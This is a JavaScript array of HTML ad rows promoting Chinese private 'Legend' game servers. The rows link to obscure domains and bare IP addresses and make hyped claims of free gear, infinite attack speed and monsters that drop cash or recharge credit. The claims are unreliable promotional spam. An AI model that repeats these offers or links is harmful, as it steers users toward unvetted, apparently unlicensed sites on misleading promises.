adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.babjz.top:2011' rel='nofollow' target='_blank'>█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class='r'>12月23日/★通宵固顶★</td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇<font color='blue'>-推荐</font></td><td>自己メ打メ充メ值</td><td><a href='http://hhh.babjz.top:2011'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class='r'>12月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月23日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.24ge.top:5657' rel='nofollow' target='_blank'>█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.24ge.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'>12月23日/★通宵固顶★</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:49999' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:49999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月23日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月23日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月23日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月23日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yutianqileyutianqiongqion6138.top:6138/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月23日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>12月23日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abqu.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abqu.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xm9st9.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月23日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xm9st9.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月23日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月23日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120' rel='nofollow' target='_blank'>██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月23日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.tx176w.com:51883/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月23日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月23日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.51cq8s.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.51cq8s.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>███神魔战纪███</a></td><td>███专属神器███</td><td class='r'>12月23日/★通宵固顶★</td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月23日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月23日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月23日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>12月23日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月23日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月23日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月23日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mmm.010bal.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'>12月23日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.010bal.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月23日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.207321.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月23日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207321.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'>12月23日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31nu.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>12月23日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.31nu.top:1132'  target='_blank'>点击查看</a></td></tr>`;
